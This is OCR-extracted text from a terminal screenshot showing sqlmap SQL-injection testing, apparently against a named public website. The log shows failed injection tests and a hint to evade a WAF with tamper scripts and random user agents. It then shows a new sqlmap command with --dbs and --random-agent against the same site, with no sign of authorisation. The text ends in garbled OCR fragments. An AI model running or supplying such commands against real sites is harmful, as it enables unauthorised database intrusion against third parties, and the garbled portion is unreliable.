 1 2 3 4 3 14:37
root@kali: ~
File Actions Edit View Help
[14:29:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
[14:29:35] [INFO] testing 'Generic inline queries'
[14:29:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:29:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comme
nt)'
[14:29:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE
- comment)'
[14:29:39] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[14:29:41] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:29:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:29:44] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least
one other (potential) technique found. Do you want to reduce the number of re
quests? [Y/n] y
[14:30:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:30:14] [WARNING] GET parameter 'id' does not seem to be injectable
[14:30:14] [CRITICAL] all tested parameters do not appear to be injectable. T
ry to increase values for '--level'/'--risk' options if you wish to perform m
ore tests. If you suspect that there is some kind of protection mechanism inv
olved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper
=space2comment') and/or switch '--random-agent'
[14:30:14] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 78 times
[14:30:14] [WARNING] your sqlmap version is outdated
[*] ending @ 14:30:14 /2023-01-28/
(root㉿kali)-[~]
# sqlmap -u www.laminat.name/rubrika.php?id=31 --dbs --random-agent
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
File
VBo
user
password.txt
bee